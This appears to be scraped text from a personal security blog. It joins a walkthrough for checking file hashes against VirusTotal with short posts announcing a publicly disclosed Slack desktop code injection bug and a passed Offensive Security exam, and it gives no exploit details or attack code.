
Thanks for reading that far: But now we are finally ready to query VirusTotal. So, switch over to the Hashes table.
There you should see all your already queried as well as your newly imported hashes. Whenever you want to recheck a given hash, simply empty its result. Please don’t add any empty lines as again they are used to detect the end of the list.
To start the process press the “Query Virus Total” button and the click start.
As shown above, new results will appear as the query process continues. There are three possible outputs: Malicious, Unknown and Good. I think they are pretty self explaining. Besides every result the actual detection rate is shown.
For more information you can check out the source code. The interesting part is within the VTQuery module. The rest is just code for gluing everything together.
If you have any further question, please leave a comment below.
Today, the details for a Code Injection Vulnerability in Slack’s Windows Desktop client that I discovered have been publicly disclosed on HackerOne. Go, check it out here…
I can now proudly declare that I survived and that I passed the exam on the first attempt! Thanks Offensive Security for consuming so much of my time and nerves 😉
Anyway, expect a few post to come in the following weeks. I already have some ideas floating around…